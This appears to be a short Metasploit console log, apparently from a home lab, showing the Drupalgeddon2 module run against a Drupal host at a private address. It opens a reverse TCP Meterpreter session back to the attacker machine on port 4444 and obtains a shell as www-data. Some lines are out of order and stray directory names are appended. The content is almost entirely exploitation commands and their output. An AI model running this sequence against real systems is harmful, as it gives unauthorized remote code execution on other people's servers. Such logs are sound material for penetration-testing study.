 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.47.135
rhosts => 192.168.47.135
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.47.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
whoami
[*] Sending stage (39282 bytes) to 192.168.47.135
[*] Meterpreter session 1 opened (192.168.47.128:4444 -> 192.168.47.135:35728) at 2023-04-10 08:39:00 -0400
shell
whoami
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 3725 created.
Channel 0 created.
www-data
arjun-master
Gopherus-
master